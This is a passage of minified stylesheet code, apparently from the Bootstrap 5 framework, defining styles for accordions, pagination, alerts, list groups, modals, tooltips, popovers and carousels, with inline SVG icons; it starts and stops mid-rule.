.card-group > .card:not(:first-child) .card-footer, .card-group > .card:not(:first-child) .card-img-bottom{ border-bottom-left-radius:0;}}.accordion-button{ position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#212529;background-color:transparent;border:1px solid rgba(0, 0, 0, 0.125);border-radius:0;overflow-anchor:none;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;}@media (prefers-reduced-motion:reduce){ .accordion-button{ transition:none;}}.accordion-button.collapsed{ border-bottom-width:0;}.accordion-button:not(.collapsed){ color:#0c63e4;background-color:#e7f1ff;}.accordion-button:not(.collapsed)::after{ background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(180deg);}.accordion-button::after{ flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform 0.2s ease-in-out;}@media (prefers-reduced-motion:reduce){ .accordion-button::after{ transition:none;}}.accordion-button:hover{ z-index:2;}.accordion-button:focus{ z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);}.accordion-header{ margin-bottom:0;}.accordion-item:first-of-type .accordion-button{ border-top-left-radius:0.25rem;border-top-right-radius:0.25rem;}.accordion-item:last-of-type .accordion-button.collapsed{ border-bottom-width:1px;border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem;}.accordion-item:last-of-type .accordion-collapse{ border-bottom-width:1px;border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem;}.accordion-collapse{ border:solid rgba(0, 0, 0, 0.125);border-width:0 1px;}.accordion-body{ padding:1rem 1.25rem;}.accordion-flush .accordion-button{ border-right:0;border-left:0;border-radius:0;}.accordion-flush .accordion-collapse{ border-width:0;}.accordion-flush .accordion-item:first-of-type .accordion-button{ border-top-width:0;border-top-left-radius:0;border-top-right-radius:0;}.accordion-flush .accordion-item:last-of-type .accordion-button.collapsed{ border-bottom-width:0;border-bottom-right-radius:0;border-bottom-left-radius:0;}.breadcrumb{ display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none;}.breadcrumb-item + .breadcrumb-item{ padding-left:0.5rem;}.breadcrumb-item + .breadcrumb-item::before{ float:left;padding-right:0.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/");}.breadcrumb-item.active{ color:#6c757d;}.pagination{ display:flex;padding-left:0;list-style:none;}.page-link{ position:relative;display:block;color:#0d6efd;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion:reduce){ .page-link{ transition:none;}}.page-link:hover{ z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6;}.page-link:focus{ z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);}.page-item:not(:first-child) .page-link{ margin-left:-1px;}.page-item.active .page-link{ z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.page-item.disabled .page-link{ color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6;}.page-link{ padding:0.375rem 0.75rem;}.page-item:first-child .page-link{ border-top-left-radius:0.25rem;border-bottom-left-radius:0.25rem;}.page-item:last-child .page-link{ border-top-right-radius:0.25rem;border-bottom-right-radius:0.25rem;}.pagination-lg .page-link{ padding:0.75rem 1.5rem;font-size:1.25rem;}.pagination-lg .page-item:first-child .page-link{ border-top-left-radius:0.3rem;border-bottom-left-radius:0.3rem;}.pagination-lg .page-item:last-child .page-link{ border-top-right-radius:0.3rem;border-bottom-right-radius:0.3rem;}.pagination-sm .page-link{ padding:0.25rem 0.5rem;font-size:0.875rem;}.pagination-sm .page-item:first-child .page-link{ border-top-left-radius:0.2rem;border-bottom-left-radius:0.2rem;}.pagination-sm .page-item:last-child .page-link{ border-top-right-radius:0.2rem;border-bottom-right-radius:0.2rem;}.badge{ display:inline-block;padding:0.35em 0.65em;font-size:0.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem;}.badge:empty{ display:none;}.btn .badge{ position:relative;top:-1px;}.alert{ position:relative;padding:1rem 1rem;margin-bottom:1rem;background-color:#fff;border:1px solid transparent;border-radius:0.25rem;box-shadow:0 0.3rem 0.8rem rgba(0, 0, 0, 0.12);}.alert-heading{ color:inherit;}.alert-link{ font-weight:700;}.alert-dismissible{ padding-right:3rem;}.alert-dismissible .btn-close{ position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem;}.alert-primary{ color:#084298;background-color:#cfe2ff;border-color:#b6d4fe;}.alert-primary .alert-link{ color:#06357a;}.alert-secondary{ color:#41464b;background-color:#e2e3e5;border-color:#d3d6d8;}.alert-secondary .alert-link{ color:#34383c;}.alert-success{ color:#0f5132;background-color:#d1e7dd;border-color:#badbcc;}.alert-success .alert-link{ color:#0c4128;}.alert-info{ color:#055160;background-color:#cff4fc;border-color:#b6effb;}.alert-info .alert-link{ color:#04414d;}.alert-warning{ color:#664d03;background-color:#fff3cd;border-color:#ffecb5;}.alert-warning .alert-link{ color:#523e02;}.alert-danger{ color:#842029;background-color:#f8d7da;border-color:#f5c2c7;}.alert-danger .alert-link{ color:#6a1a21;}.alert-light{ color:#636464;background-color:#fefefe;border-color:#fdfdfe;}.alert-light .alert-link{ color:#4f5050;}.alert-dark{ color:#141619;background-color:#d3d3d4;border-color:#bcbebf;}.alert-dark .alert-link{ color:#101214;}@-webkit-keyframes progress-bar-stripes{ 0%{ background-position-x:1rem;}}@keyframes progress-bar-stripes{ 0%{ background-position-x:1rem;}}.progress{ display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#e9ecef;border-radius:0.25rem;}.progress-bar{ display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width 0.6s ease;}@media (prefers-reduced-motion:reduce){ .progress-bar{ transition:none;}}.progress-bar-striped{ background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem;}.progress-bar-animated{ -webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes;}@media (prefers-reduced-motion:reduce){ .progress-bar-animated{ -webkit-animation:none;animation:none;}}.list-group{ display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:0.25rem;}.list-group-item-action{ width:100%;color:#495057;text-align:inherit;}.list-group-item-action:focus,.list-group-item-action:hover{ z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa;}.list-group-item-action:active{ color:#212529;background-color:#e9ecef;}.list-group-item{ position:relative;display:block;padding:0.5rem 1rem;text-decoration:none;background-color:#fff;border:1px solid rgba(0, 0, 0, 0.125);}.list-group-item:first-child{ border-top-left-radius:inherit;border-top-right-radius:inherit;}.list-group-item:last-child{ border-bottom-right-radius:inherit;border-bottom-left-radius:inherit;}.list-group-item.disabled,.list-group-item:disabled{ color:#6c757d;pointer-events:none;background-color:#fff;}.list-group-item.active{ z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd;}.list-group-item + .list-group-item{ border-top-width:0;}.list-group-item + .list-group-item.active{ margin-top:-1px;border-top-width:1px;}.list-group-horizontal{ flex-direction:row;}.list-group-horizontal > .list-group-item:first-child{ border-bottom-left-radius:0.25rem;border-top-right-radius:0;}.list-group-horizontal > .list-group-item:last-child{ border-top-right-radius:0.25rem;border-bottom-left-radius:0;}.list-group-horizontal > .list-group-item.active{ margin-top:0;}.list-group-horizontal > .list-group-item + .list-group-item{ border-top-width:1px;border-left-width:0;}.list-group-horizontal > .list-group-item + .list-group-item.active{ margin-left:-1px;border-left-width:1px;}@media (min-width:576px){ .list-group-horizontal-sm{ flex-direction:row;} .list-group-horizontal-sm > .list-group-item:first-child{ border-bottom-left-radius:0.25rem;border-top-right-radius:0;} .list-group-horizontal-sm > .list-group-item:last-child{ border-top-right-radius:0.25rem;border-bottom-left-radius:0;} .list-group-horizontal-sm > .list-group-item.active{ margin-top:0;} .list-group-horizontal-sm > .list-group-item + .list-group-item{ border-top-width:1px;border-left-width:0;} .list-group-horizontal-sm > .list-group-item + .list-group-item.active{ margin-left:-1px;border-left-width:1px;}}@media (min-width:768px){ .list-group-horizontal-md{ flex-direction:row;} .list-group-horizontal-md > .list-group-item:first-child{ border-bottom-left-radius:0.25rem;border-top-right-radius:0;} .list-group-horizontal-md > .list-group-item:last-child{ border-top-right-radius:0.25rem;border-bottom-left-radius:0;} .list-group-horizontal-md > .list-group-item.active{ margin-top:0;} .list-group-horizontal-md > .list-group-item + .list-group-item{ border-top-width:1px;border-left-width:0;} .list-group-horizontal-md > .list-group-item + .list-group-item.active{ margin-left:-1px;border-left-width:1px;}}@media (min-width:992px){ .list-group-horizontal-lg{ flex-direction:row;} .list-group-horizontal-lg > .list-group-item:first-child{ border-bottom-left-radius:0.25rem;border-top-right-radius:0;} .list-group-horizontal-lg > .list-group-item:last-child{ border-top-right-radius:0.25rem;border-bottom-left-radius:0;} .list-group-horizontal-lg > .list-group-item.active{ margin-top:0;} .list-group-horizontal-lg > .list-group-item + .list-group-item{ border-top-width:1px;border-left-width:0;} .list-group-horizontal-lg > .list-group-item + .list-group-item.active{ margin-left:-1px;border-left-width:1px;}}@media (min-width:1200px){ .list-group-horizontal-xl{ flex-direction:row;} .list-group-horizontal-xl > .list-group-item:first-child{ border-bottom-left-radius:0.25rem;border-top-right-radius:0;} .list-group-horizontal-xl > .list-group-item:last-child{ border-top-right-radius:0.25rem;border-bottom-left-radius:0;} .list-group-horizontal-xl > .list-group-item.active{ margin-top:0;} .list-group-horizontal-xl > .list-group-item + .list-group-item{ border-top-width:1px;border-left-width:0;} .list-group-horizontal-xl > .list-group-item + .list-group-item.active{ margin-left:-1px;border-left-width:1px;}}@media (min-width:1400px){ .list-group-horizontal-xxl{ flex-direction:row;} .list-group-horizontal-xxl > .list-group-item:first-child{ border-bottom-left-radius:0.25rem;border-top-right-radius:0;} .list-group-horizontal-xxl > .list-group-item:last-child{ border-top-right-radius:0.25rem;border-bottom-left-radius:0;} .list-group-horizontal-xxl > .list-group-item.active{ margin-top:0;} .list-group-horizontal-xxl > .list-group-item + .list-group-item{ border-top-width:1px;border-left-width:0;} .list-group-horizontal-xxl > .list-group-item + .list-group-item.active{ margin-left:-1px;border-left-width:1px;}}.list-group-flush{ border-radius:0;}.list-group-flush > .list-group-item{ border-width:0 0 1px;}.list-group-flush > .list-group-item:last-child{ border-bottom-width:0;}.list-group-item-primary{ color:#084298;background-color:#cfe2ff;}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{ color:#084298;background-color:#bacbe6;}.list-group-item-primary.list-group-item-action.active{ color:#fff;background-color:#084298;border-color:#084298;}.list-group-item-secondary{ color:#41464b;background-color:#e2e3e5;}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{ color:#41464b;background-color:#cbccce;}.list-group-item-secondary.list-group-item-action.active{ color:#fff;background-color:#41464b;border-color:#41464b;}.list-group-item-success{ color:#0f5132;background-color:#d1e7dd;}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{ color:#0f5132;background-color:#bcd0c7;}.list-group-item-success.list-group-item-action.active{ color:#fff;background-color:#0f5132;border-color:#0f5132;}.list-group-item-info{ color:#055160;background-color:#cff4fc;}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{ color:#055160;background-color:#badce3;}.list-group-item-info.list-group-item-action.active{ color:#fff;background-color:#055160;border-color:#055160;}.list-group-item-warning{ color:#664d03;background-color:#fff3cd;}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{ color:#664d03;background-color:#e6dbb9;}.list-group-item-warning.list-group-item-action.active{ color:#fff;background-color:#664d03;border-color:#664d03;}.list-group-item-danger{ color:#842029;background-color:#f8d7da;}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{ color:#842029;background-color:#dfc2c4;}.list-group-item-danger.list-group-item-action.active{ color:#fff;background-color:#842029;border-color:#842029;}.list-group-item-light{ color:#636464;background-color:#fefefe;}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{ color:#636464;background-color:#e5e5e5;}.list-group-item-light.list-group-item-action.active{ color:#fff;background-color:#636464;border-color:#636464;}.list-group-item-dark{ color:#141619;background-color:#d3d3d4;}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{ color:#141619;background-color:#bebebf;}.list-group-item-dark.list-group-item-action.active{ color:#fff;background-color:#141619;border-color:#141619;}.btn-close{ box-sizing:content-box;width:1em;height:1em;padding:0.25em 0.25em;color:#000;background:transparent url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:0.25rem;opacity:0.5;}.btn-close:hover{ color:#000;text-decoration:none;opacity:0.75;}.btn-close:focus{ outline:0;box-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);opacity:1;}.btn-close.disabled,.btn-close:disabled{ pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:0.25;}.btn-close-white{ filter:invert(1) grayscale(100%) brightness(200%);}.toast{ width:350px;max-width:100%;font-size:0.875rem;pointer-events:auto;background-color:rgba(255, 255, 255, 0.85);background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.1);box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15);border-radius:0.25rem;}.toast:not(.showing):not(.show){ opacity:0;}.toast.hide{ display:none;}.toast-container{ width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none;}.toast-container >:not(:last-child){ margin-bottom:0.75rem;}.toast-header{ display:flex;align-items:center;padding:0.5rem 0.75rem;color:#6c757d;background-color:rgba(255, 255, 255, 0.85);background-clip:padding-box;border-bottom:1px solid rgba(0, 0, 0, 0.05);border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px);}.toast-header .btn-close{ margin-right:-0.375rem;margin-left:0.75rem;}.toast-body{ padding:0.75rem;}.modal-open{ overflow:hidden;}.modal-open .modal{ overflow-x:hidden;overflow-y:auto;}.modal{ position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0;}.modal-dialog{ position:relative;width:auto;margin:0.5rem;pointer-events:none;}.modal.fade .modal-dialog{ transition:transform 0.3s ease-out;transform:translate(0, -50px);}@media (prefers-reduced-motion:reduce){ .modal.fade .modal-dialog{ transition:none;}}.modal.show .modal-dialog{ transform:none;}.modal.modal-static .modal-dialog{ transform:scale(1.02);}.modal-dialog-scrollable{ height:calc(100% - 1rem);}.modal-dialog-scrollable .modal-content{ max-height:100%;overflow:hidden;}.modal-dialog-scrollable .modal-body{ overflow-y:auto;}.modal-dialog-centered{ display:flex;align-items:center;min-height:calc(100% - 1rem);}.modal-content{ position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.2);border-radius:0.3rem;outline:0;}.modal-backdrop{ position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000;}.modal-backdrop.fade{ opacity:0;}.modal-backdrop.show{ opacity:0.5;}.modal-header{ display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px);}.modal-header .btn-close{ padding:0.5rem 0.5rem;margin:-0.5rem -0.5rem -0.5rem auto;}.modal-title{ margin-bottom:0;line-height:1.5;}.modal-body{ position:relative;flex:1 1 auto;padding:1rem;}.modal-footer{ display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:0.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px);}.modal-footer > *{ margin:0.25rem;}.modal-scrollbar-measure{ position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll;}@media (min-width:576px){ .modal-dialog{ max-width:500px;margin:1.75rem auto;} .modal-dialog-scrollable{ height:calc(100% - 3.5rem);} .modal-dialog-centered{ min-height:calc(100% - 3.5rem);} .modal-sm{ max-width:300px;}}@media (min-width:992px){ .modal-lg, .modal-xl{ max-width:800px;}}@media (min-width:1200px){ .modal-xl{ max-width:1140px;}}.modal-fullscreen{ width:100vw;max-width:none;height:100%;margin:0;}.modal-fullscreen .modal-content{ height:100%;border:0;border-radius:0;}.modal-fullscreen .modal-header{ border-radius:0;}.modal-fullscreen .modal-body{ overflow-y:auto;}.modal-fullscreen .modal-footer{ border-radius:0;}@media (max-width:575.98px){ .modal-fullscreen-sm-down{ width:100vw;max-width:none;height:100%;margin:0;} .modal-fullscreen-sm-down .modal-content{ height:100%;border:0;border-radius:0;} .modal-fullscreen-sm-down .modal-header{ border-radius:0;} .modal-fullscreen-sm-down .modal-body{ overflow-y:auto;} .modal-fullscreen-sm-down .modal-footer{ border-radius:0;}}@media (max-width:767.98px){ .modal-fullscreen-md-down{ width:100vw;max-width:none;height:100%;margin:0;} .modal-fullscreen-md-down .modal-content{ height:100%;border:0;border-radius:0;} .modal-fullscreen-md-down .modal-header{ border-radius:0;} .modal-fullscreen-md-down .modal-body{ overflow-y:auto;} .modal-fullscreen-md-down .modal-footer{ border-radius:0;}}@media (max-width:991.98px){ .modal-fullscreen-lg-down{ width:100vw;max-width:none;height:100%;margin:0;} .modal-fullscreen-lg-down .modal-content{ height:100%;border:0;border-radius:0;} .modal-fullscreen-lg-down .modal-header{ border-radius:0;} .modal-fullscreen-lg-down .modal-body{ overflow-y:auto;} .modal-fullscreen-lg-down .modal-footer{ border-radius:0;}}@media (max-width:1199.98px){ .modal-fullscreen-xl-down{ width:100vw;max-width:none;height:100%;margin:0;} .modal-fullscreen-xl-down .modal-content{ height:100%;border:0;border-radius:0;} .modal-fullscreen-xl-down .modal-header{ border-radius:0;} .modal-fullscreen-xl-down .modal-body{ overflow-y:auto;} .modal-fullscreen-xl-down .modal-footer{ border-radius:0;}}@media (max-width:1399.98px){ .modal-fullscreen-xxl-down{ width:100vw;max-width:none;height:100%;margin:0;} .modal-fullscreen-xxl-down .modal-content{ height:100%;border:0;border-radius:0;} .modal-fullscreen-xxl-down .modal-header{ border-radius:0;} .modal-fullscreen-xxl-down .modal-body{ overflow-y:auto;} .modal-fullscreen-xxl-down .modal-footer{ border-radius:0;}}.tooltip{ position:absolute;z-index:1070;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0;}.tooltip.show{ opacity:0.9;}.tooltip .tooltip-arrow{ position:absolute;display:block;width:0.8rem;height:0.4rem;}.tooltip .tooltip-arrow::before{ position:absolute;content:"";border-color:transparent;border-style:solid;}.bs-tooltip-auto[data-popper-placement^="top"],.bs-tooltip-top{ padding:0.4rem 0;}.bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{ bottom:0;}.bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{ top:-1px;border-width:0.4rem 0.4rem 0;border-top-color:#000;}.bs-tooltip-auto[data-popper-placement^="right"],.bs-tooltip-end{ padding:0 0.4rem;}.bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{ left:0;width:0.4rem;height:0.8rem;}.bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{ right:-1px;border-width:0.4rem 0.4rem 0.4rem 0;border-right-color:#000;}.bs-tooltip-auto[data-popper-placement^="bottom"],.bs-tooltip-bottom{ padding:0.4rem 0;}.bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{ top:0;}.bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{ bottom:-1px;border-width:0 0.4rem 0.4rem;border-bottom-color:#000;}.bs-tooltip-auto[data-popper-placement^="left"],.bs-tooltip-start{ padding:0 0.4rem;}.bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{ right:0;width:0.4rem;height:0.8rem;}.bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{ left:-1px;border-width:0.4rem 0 0.4rem 0.4rem;border-left-color:#000;}.tooltip-inner{ max-width:200px;padding:0.25rem 0.5rem;color:#fff;text-align:center;background-color:#000;border-radius:0.25rem;}.popover{ position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.2);box-shadow:0 0.3rem 0.8rem rgba(0, 0, 0, 0.12);border-radius:0.3rem;}.popover .popover-arrow{ position:absolute;display:block;width:1rem;height:0.5rem;margin:0 0.3rem;}.popover .popover-arrow::after,.popover .popover-arrow::before{ position:absolute;display:block;content:"";border-color:transparent;border-style:solid;}.bs-popover-auto[data-popper-placement^="top"],.bs-popover-top{ margin-bottom:0.5rem !important;}.bs-popover-auto[data-popper-placement^="top"] > .popover-arrow,.bs-popover-top > .popover-arrow{ bottom:calc(-0.5rem - 1px);}.bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::before,.bs-popover-top > .popover-arrow::before{ bottom:0;border-width:0.5rem 0.5rem 0;border-top-color:rgba(0, 0, 0, 0.25);}.bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::after,.bs-popover-top > .popover-arrow::after{ bottom:1px;border-width:0.5rem 0.5rem 0;border-top-color:#fff;}.bs-popover-auto[data-popper-placement^="right"],.bs-popover-end{ margin-left:0.5rem !important;}.bs-popover-auto[data-popper-placement^="right"] > .popover-arrow,.bs-popover-end > .popover-arrow{ left:calc(-0.5rem - 1px);width:0.5rem;height:1rem;margin:0.3rem 0;}.bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::before,.bs-popover-end > .popover-arrow::before{ left:0;border-width:0.5rem 0.5rem 0.5rem 0;border-right-color:rgba(0, 0, 0, 0.25);}.bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::after,.bs-popover-end > .popover-arrow::after{ left:1px;border-width:0.5rem 0.5rem 0.5rem 0;border-right-color:#fff;}.bs-popover-auto[data-popper-placement^="bottom"],.bs-popover-bottom{ margin-top:0.5rem !important;}.bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow,.bs-popover-bottom > .popover-arrow{ top:calc(-0.5rem - 1px);}.bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::before,.bs-popover-bottom > .popover-arrow::before{ top:0;border-width:0 0.5rem 0.5rem 0.5rem;border-bottom-color:rgba(0, 0, 0, 0.25);}.bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::after,.bs-popover-bottom > .popover-arrow::after{ top:1px;border-width:0 0.5rem 0.5rem 0.5rem;border-bottom-color:#fff;}.bs-popover-auto[data-popper-placement^="bottom"] .popover-header::before,.bs-popover-bottom .popover-header::before{ position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f0f0f0;}.bs-popover-auto[data-popper-placement^="left"],.bs-popover-start{ margin-right:0.5rem !important;}.bs-popover-auto[data-popper-placement^="left"] > .popover-arrow,.bs-popover-start > .popover-arrow{ right:calc(-0.5rem - 1px);width:0.5rem;height:1rem;margin:0.3rem 0;}.bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::before,.bs-popover-start > .popover-arrow::before{ right:0;border-width:0.5rem 0 0.5rem 0.5rem;border-left-color:rgba(0, 0, 0, 0.25);}.bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::after,.bs-popover-start > .popover-arrow::after{ right:1px;border-width:0.5rem 0 0.5rem 0.5rem;border-left-color:#fff;}.popover-header{ padding:0.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid #d8d8d8;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px);}.popover-header:empty{ display:none;}.popover-body{ padding:1rem 1rem;color:#212529;}.carousel{ position:relative;}.carousel.pointer-event{ touch-action:pan-y;}.carousel-inner{ position:relative;width:100%;overflow:hidden;}.carousel-inner::after{ display:block;clear:both;content:"";}.carousel-item{ position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform 0.6s ease-in-out;}@media (prefers-reduced-motion:reduce){ .carousel-item{ transition:none;}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{ display:block;}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){ transform:translateX(100%);}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){ transform:translateX(-100%);}.carousel-fade .carousel-item{ opacity:0;transition-property:opacity;transform:none;}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{ z-index:1;opacity:1;}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{ z-index:0;opacity:0;transition:opacity 0s 0.6s;}@media (prefers-reduced-motion:reduce){ .carousel-fade .active.carousel-item-end, .carousel-fade .active.carousel-item-start{ transition:none;}}.carousel-control-next,.carousel-control-prev{ position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:0.5;transition:opacity 0.15s ease;}@media (prefers-reduced-motion:reduce){ .carousel-control-next, .carousel-control-prev{ transition:none;}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{ color:#fff;text-decoration:none;outline:0;opacity:0.9;}.carousel-control-prev{ left:0;}.carousel-control-next{ right:0;}.carousel-control-next-icon,.carousel-control-prev-icon{ display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%;}.carousel-control-prev-icon{ background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e");}.carousel-control-next-icon{ background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");}.carousel-indicators{ position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none;}.carousel-indicators li{ box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:0.5;transition:opacity 0.6s ease;}@media (prefers-reduced-motion:reduce){ .carousel-indicators li{ transition:none;}}.carousel-indicators .active{ opacity:1;}.carousel-caption{ position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center;}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{ filter:invert(1) grayscale(100);}.carousel-dark .carousel-indicators li{ background-color:#000;}.carousel-dark .carousel-caption{ color:#000;}@-webkit-keyframes spinner-border{ to{ transform:rotate(360deg);}}@keyframes spinner-border{ to{ 